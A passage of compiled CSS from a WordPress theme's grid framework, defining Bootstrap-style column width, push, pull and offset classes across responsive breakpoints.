/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-0 {
  margin-right: 0%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-1 {
  margin-right: 8.33333%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-2 {
  margin-right: 16.66667%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-3 {
  margin-right: 25%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-4 {
  margin-right: 33.33333%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-5 {
  margin-right: 41.66667%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-6 {
  margin-right: 50%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-7 {
  margin-right: 58.33333%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-8 {
  margin-right: 66.66667%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-9 {
  margin-right: 75%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-10 {
  margin-right: 83.33333%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-11 {
  margin-right: 91.66667%;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-right-12 {
  margin-right: 100%;
}

@media (min-width: 768px) {
  /* line 26, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }
  /* line 53, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }
  /* line 43, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-0 {
    margin-right: 0%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-1 {
    margin-right: 8.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-2 {
    margin-right: 16.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-3 {
    margin-right: 25%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-4 {
    margin-right: 33.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-5 {
    margin-right: 41.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-6 {
    margin-right: 50%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-7 {
    margin-right: 58.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-8 {
    margin-right: 66.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-9 {
    margin-right: 75%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-10 {
    margin-right: 83.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-11 {
    margin-right: 91.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-sm-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 992px) {
  /* line 26, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }
  /* line 53, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }
  /* line 43, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-0 {
    margin-right: 0%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-1 {
    margin-right: 8.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-2 {
    margin-right: 16.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-3 {
    margin-right: 25%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-4 {
    margin-right: 33.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-5 {
    margin-right: 41.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-6 {
    margin-right: 50%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-7 {
    margin-right: 58.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-8 {
    margin-right: 66.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-9 {
    margin-right: 75%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-10 {
    margin-right: 83.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-11 {
    margin-right: 91.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-md-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 1201px) {
  /* line 26, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }
  /* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }
  /* line 53, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  /* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }
  /* line 43, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-0 {
    margin-right: 0%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-1 {
    margin-right: 8.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-2 {
    margin-right: 16.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-3 {
    margin-right: 25%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-4 {
    margin-right: 33.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-5 {
    margin-right: 41.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-6 {
    margin-right: 50%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-7 {
    margin-right: 58.33333%;
  }
